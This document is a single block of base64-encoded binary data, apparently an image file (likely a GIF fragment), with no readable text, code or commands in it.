Ywydy4qeeThCtp3Zh2a/[base64]/6kSBGeNFlWZFHEaLcuY+PHDzd/nnhx9evZt3f/Ppz5b9+MQSNWGz8x/bp+k/[base64]/Xjuslp72lAUxxGQpiKCe3Ii2IGYLJWGR0VZi45hmQi1mmkqCSlOESpIphp6PMpMiiTRJSCZU2ba55UHcqHtFv/GCI1A4bkKF7RProItuuup0cw477bgzwzndQPmPmgDPi3g+8+C7GOP1zpvvG/sirI1CXfj7j2T/KB5QwfUQbKc9AtUT7hVP6sUPlwkr5GaYOzNcwkYOR6jGBxFRXAHFBypQoUUjYGzRByCqGaHnDYDcwEapc6S6Q6vlwZpDrbkGwGsFAHCS7LKbXGJLVDq5km0qs1xmS/[base64]/2xa/jAKYbthDYwKRjMEt4AmGCUJgPxAAe3YSiZOOJmH841sDzZAyFC5IPxzwGodrYbD8i608I/[base64]/[base64]/[base64]/R64OpOMlTyqM9OYhSxmg4xpAGq4HClIOdokjWHMAr+9qsct+OuNeCA0dXsKjUaAEqZpeAM2/yLHLSzRU5++4l4ZPWpOhzE4ij6nEIV4DkmrY1JFoHQ7QPiOwzJaVKPqCzgRQ9mAVCigFgunhB3DRUUf/ApQ3DgUOdaxUId6YqPS1GUs42FNh/ONqFr0hcTgBjeIAYurYhUdrODrX/2qVypfGctZNtsDBqG2wRK2Sv6G5eOUJtGIY1gFcAB8LD02sgh18I1v40iXCCx7WYUYsRzfrIcb2OCKtgSFDW1ORncxkgxJbEkSvn3ItJIBC5rAAtKRhrROYDEQ0/kkNTgAiSx3GRtQgQqYLpksb0llC8QhrjNY0eT/eiKCRdTSuC+oVBjq4VvxfWRPpVrlHwVCqkbTMhmdoeUwmiUMxBxGvMeodSXCAM4vSaESsKhHaHNnlfIZBTQP6Ys6Bt1KrBiKlZVAxv74udh40pYETobH9bDnUyRXR8ITlk+nGYywDG/YghfMYB62YwQP8iajI/NxDY9awhUfXEAxljGNfWoJSlDixhHXcY55TKGAi6dkQ/7UuMaBkzIYE5lBR0byhJbc5CdDeQlaVvnKWd7yJS0BzIQ17B75iIoz6yrNji1HZaZBDjgXMjR1trPOyiGN7valGMdoS5+zIoJwqWkakuiEHRONpkoIN01accO3uXKWSwGFfLo8VjuD6RKzu8R2pR0ELDm7lVkoHXKhEYgbjCmQ0NgEKMYkARtOp5VpYqUv2iuma3dSC/EePjHTIJ4IpqV0mvxkNOMiy7m0Nw030ITOXcn6YhpKAnoE4xbjpoer6kEPehTDGfAwhzmUQw5n2AKIEI6wRjcK4wrX+zr3fk6+PSwIMZghC2n4NyhCcXETD7yGBi8ywhMe453qBkK6ef44xEFB/YgTf+I75vH2RWbxGDKwyDFNKoxpIfIHk7yqsIDyzlzefve/[base64]/KwYJAEVZGEVJAFcpIDRtgsEW6kS6EGzNgcenCEYOqET6GE1kP6BD8vk55LDGRhsZmaPgWrqG2ChHG6hEuztOwjGgnrv94wAD0jqxkKGx0qmx4xK4RSO+T5x4RzEYKzv+k7xFHMM+7IvFFaRFfejZGKq4MoPgZJsyaDhGO7kTTKkHJZgyuAPGINxjh5A/[base64]/7FSxYQkpTUkFlY4R5NshyjyyW/[base64]/U0rWDiDN7ibBcJJKwiQiaSHLwbkoiTklqRG5Ef4mexPRjNNZwBA7wbB7UlK8phMVRDO8WKE4fUk7r7CdZOEmZWEZfAkKXXAzU08POVMAg0HUkBLOxuH1EIgp4+0pq8EVZgGDqhI7RqrDKNEMutITIKw2ULH4Lq7iNFGohsgsky8tY2wtL0g6poMTQAER/MBD/+ARHmEUemEUeKEVpy8va0ZFa+ZjPibivI9C7IM/higwYw/9iKEweTFDcAvOggENROAXHVNItawCRABthKHmJBNL6o8y5dM+nxQexiEAzeEczoE0SXMbDM/s4gYxokRKkpE+MbBKpi4Z14YPYzNuzLMZlqHsgDMgDXIZvEUbGRI5MWQi6nT9MiQ2vP7UJR5yG57h8B6SOweVUAs1vAIj9aBUUaGUXuqlOvBlZDjmPIjBFRBGQAmUOkzqpLhSEdpyQfPS+8gSRmOI+0pVLJEvxnwoQz3BEDrUD7wAVmHVDuwAES5hFB7hEu4SL/dSL3OMQmrG+6CBG6TDUV8IF0rOoyZiR0HNHBYVP5vlGaL1GQqIWqvVWq8VW7M1t5phBY0NC/m0W4XhsJQ0j5hUS/RIGAJwURWVSq30Sg1wG7h1S+kTMcouNl1CTKkETadkX7dEFrw1vNz0N+NUTulUWXkRT/OUF7OUdtTTTw3PUCNWYiXW59bVYgVwG/QzwvhTEWfsOi4V3zL1OT6MU/4TtEUj7lOvj0Lw5T5G1WVh1FQx7j/[base64]/ASdW/3FvYcdWNpr6agwRKwQxCqkmCwUmCyg1MbrEUvSjdm92N4Kj8o5Pqm6mVdlvtolj5CoQ+mtg6Itgu6oA4IoQ+WN2hhlf4IbsAJ3uAR3sAJqtd6rfcGoLd6ieB6u5cIiKBnnbYOkJZ87bI3PEEVVnXkBrNrD1YhPA0e0mFs2fBfoZVt7xd/[base64]/cPnKAKxrh7y9iMq3dnxdgJjjdWZ9WNEUEU+uAqMxSIgJXJ2v73zt7X08QWSschGNRJnczO2M6WkNE2fw+5WveXO9k0bsJVggNYgN9mTd+GgJfhgF/YPvt2gUdYXtf0S/v1kx95guOmgi04Ta8wgx/X7DrYgynCAEN4ci93TQmVYFVYhcNVGJIDky+2HDR2N1jWNwpuYyxBh3c4EjPUh68DiA/UK4U4iG6XRSdERWeXRS+K+iiBfMl3+rbZ+qxPwpSKGkaUFPzACbpYi4eAB7q4i7MXer/4C6zACdj5BrZgC3jAnu8Zn/[base64]/FZsNwWmhFmq7wAv+eVbhknwP4RBEgROmTxSceBTyGhEewWirQHtlgAi6OAVSQJ7l+Xir4A/84BL+4A8uwbHlmg/aQLLpmbIr27IpmwiOtwsA2mhztaBXVWZoJqFJ4pE8jRz4+En9mAZhMxUAOZCNzaL/tJA1+pDdFmCxMJQ/WqTJlaRL+qTXtV23sW1nuaVdGoDxKKZn2v5fa5mDC6jYIhgDmYWne7qnddQk8PQASThOUXiRs2SSiRupDy+XCZGpYcKkF3UWfLl2YbHg9oVjiNmYvwO0MXRkfe9A0+CrwfoVmIGsJURFmQE/HM4Q+sB5v/d6CzueEXyzDyEXcuEQ+ECuQ2EuR4EU+NpDieALquCd39kKOryc1Tl7ecCyofcP6HkNtmAN5kCyV5zFL9vFWRzG24APcsEYPlt9w5rJSFshwHZwUNs+/TgmXDpwLfoZiJyQaft+65VNU1JLMLBbjzuAe7uAf/tizWG6R7hx7Q9xIVm5F1e8btqTQ1m6N7m6yfxvszS3INa7w0vKmTu8EUMclkEcxP4hdD1TM/e2UR/kUfcjESUVxnAYD7B6jkG7vvEA+Lzjh5hB0Redv6/2xhxuefsAi7/3e7X3jLu3C6qgwwNariFbstfAEC4hRP8goBnbCmTAn/26i3ugw/NZCV4d1nnACUocDNYADGp9DWwdDFA81138smOcD4L9EC6hwUXBOQyaWGmm5HScxx16bIPcuCe6oqfdyDEaya/VbfmXbhv5f3dbSeOcpA34Ypt6l6mUcEq7bbMklLc8gPMW8cB8ks2uuc2c3hdYNrC8S+OUYNtcklN45uA8zs9bUcfBTNUGJiw2Y9WbdyU0xoZjLTUID1gXtLf6pDaomWmh0SNENyIdi/6zmNIN/MBD/J7rWcQXnNgbHOVR/sHbQAnaAFd19gZQ4A0y3AlQALC3eAi49wYGW4x54AR+PgeCXuhj4Aa+4NXBQAlufdd9nem3YMWDXdgZPOVD4diR3WQlZMlwgbQL6LSdFdqN2yDNk9pj29qvfbjntru3fUue3Nslc87NVdwv9uBPOqWvlZGhvG3afpSjGwv1t1m8+95LG8sd6crr3d61W9/5/W3AvXPrL87FoRlceF392Mv4UG3IHUrNYXQD816Auc/9vGM8AQ8CnYcnvtDTwAx8wDuu8oKGt+M7/uO9AOSrV57vGdZRXMblOuUdHLL5gBDmYA2UIOjrYBT8oP4LhsAEMuAG/[base64]/UiVXEXKeYUB3MZVqA5rVI1SRZeMFSd0qrthFZkWXjDaMmda6lu3Ve4cBGDBu2b37+AcSnCE0mQIkWMPClezKixIkF40pgBsv5iipgmXDIT2UzEC2cnTrqIJnJjC4/TSsBsWb26DZ9DsA/xmT2nzZw1ccCAiaIkSg4lvxE9ejMkQ4YYMR59cSJjiAkhXNTg0cPkCJIhN0A7qVKFx4nv33l0qRID/Ikc6JWoV8K6vfs28F3Pjn0ol337ujgdVqVqsSe5eHHDDS7DFEWOM2/B49FBDDboIIOyRJhTLRRW6FNOLOn00ks8GWVUWMvgdCFUyxSECkIJxZRKTSxKJFVF4oyUYEbjBHNQMMHMWJY555zjYTMmtiikTSCBNWJQLR2JpEoeeujUk1BGqRKJL1ZJ0VVXeYUlll51+ROWOmo0zlpksiWSjCaVM/7XmnbR8gpexOgCjTGA1QnNK5BFEoki/fmnmGOQiTGFETYIMQRnnImmaBdEmMaDeu5FGt8alMYRB6W6ZboecOjxcMklXYCHXhd/WHEDEWPIIYcgrD6GBxQlxJBdFaHRKgMPN3AnGg9bbMpea/FF2l588M32Gn33ieIJn/[base64]/9Zt6uCwlDoEKoZrf32axBdNHxb6KY0p+ht8UjUTHNqxyNVdOHF1ohN37UgejRBBGjl5WB2G5TmEMX/qf4Z2ha4R0Cjxac28CGEsZAlClHsx2aLcVNeBMS3nFQLdx8JnAYbtK1m1OJwIGScRUQ4EHUdRHQQgVe8KjcvzDkIR5wjyTha9y8UEqlIIDSdhlCHsNX5EEogch2MYEfEIn5lYBfUEcccohbdNVEi5DBHSW4hl/+saTEp0wtflPcXYtACMoZhln9wFigzGIEFUACDpebAxjYWsHvdc4/RtrA21ijtN6vpgh+ipgOm/W8Ml1jO+wrRmMbwx2uK0MP9nICeH5wnDrfJzW7+R8lMVepSb9QeAtugwAXCRhT6sVv0JAgtbkxLJzPC0QZXCSFZeDCEsCxR7XRSFYoIjEE2fP6ICl/kkV5ay0YaFIbvYrgRZwgjlywSmFdyqEMeJuyH0GTKS44oRIoZ8Zqwu11ZRJeKcvSIJNsg2X+sSIsIvkkv3NgiF7/xCk84zzCMgKAnpgcZPJghCy5gAhgo1cZ+spF7A4yUAeu4GqW1hgd28MMbmJaD3azBEOxzQh3GkBhPqCKeqjjMJjahiEKM4WxD8F8OfoAE3bDRUkiz5PYw+UZ/zqGTcVPWA/lzN1JS0IPkeMe8gMnKnqZicB+EZbimQssj1itzLlwRCh/3onf00pdkuZYGQ0RMjjhjGcisicC4wkxyFcyZQlFYNMfqMGoKEZtoxZI2o8rNobBQI58oZ/45x+mfc2pRncojBvPeCT0I0jMyZnBBDdTo0n4C1HtrYFtB19Oao0VhCAklAnBSEwU9EAIRfshOHfrACFyUs5DM2qgixuAFJ/[base64]/kLaFhD4qNRDuQx8uUQXN9sESnpUeTf4VwVHSOoEIk1zt/1Iq4Uhe8lKWWoNtbUsIQnCCD5zgBM024dua4gVazPjgNmakXZ826F3YEkhQlzuhqUjMlsp8kXRP9C+mvs6618Vu55q8Ssp1V0HAdAiWldqiB403XOY1b3rJmqFaVtMi78VSfPWVu8jlpBwwkUjIwuks/[base64]/SnJXaNUPG8gQhRITcg+IMIOpJFoH95kCcXwp5DxHK0XBqmKWt86UyPftG543Wsd//q2wQ4yJ2YWCSLT1FnIxgUztpFEsvDU2bhsiLaN227lhtDKV14zdaWywbNSBdxg90hSfSrMc/8ScNvOFpdxCOcffRXeRZF3NPtl1mpTM998XqLoMjR1Lr+Dv/31L94MnugB26mdqmA49HCWMzO6oOI1ti3Gc7zxfqJU45LMQRfeYP4HMOihbia3g2dOVQdPsLzlFjXkIQvhmTGwOKNnuDnSMB9hn/+8n8HucZAHU3Sj+5eUSt+G2RcE9WfbhOoOkgVFrA4uu7eX3Nj+skXE6zq1hh3cTy9+SMyOwWd3We1rf/ORmoQhuDtJ7tDsSd2x7l60cr9zZ4mcQdTbd4a84xYDF7xiXkGLCR5c0S/TaER3GDD3cPaET1AAeb/WUi6VcbOla/9jNnZgCITQB6AgCoZQB3XgGauGYq8wPC/nW4rQB633evOkB7LHWjl2Yzz3c7mne+6UB70nT4OHbEvXbMUHfiuyEDuYfBVhOM5Xb9AVMeuFOXfmFdeHfTlIfe9nEv7EV3/gx2XmMn4JU34bYn7nhX4/9CFa14MqdHfY5BV8Vn9tJgss8W+61E230Ar5p3/AVXjKo3DLQhj7wXj11GA0AHmRN2HcY1gapz06t1q6MQZ1gAiigAgZKGJ9MAabUQeUgAsf2HIX9Wr8QYKowmKbsBhy0HEquIK4gXm/9oKc4E54IINFR4NWZIM69RZL+CDGtXav6IUPonwjJEK7RETXhlTRZyReVS7uVoS8lITXNXbaB2bdJVXfhy3HBS/vhjpWiIUuoYU+xIXQJxO7aG8ZsyX79hFLtQwvAYXdVA4C5wkkQ3C/R3iFZ3h+cScWFQnPEz/yw2COpwUKaGmaZGBxBfRPOsdasacHiaiBnDVPfdCIoQCJIHhRIcgIlugFmKgKrcCGjFBrKNWJGXdSofhSuTeHplgzvuUn/ZcXzHBuT9iKT6Z2rngQtGgu7qYQ2WhtWndttdgSVwETRwIxAQEAOw==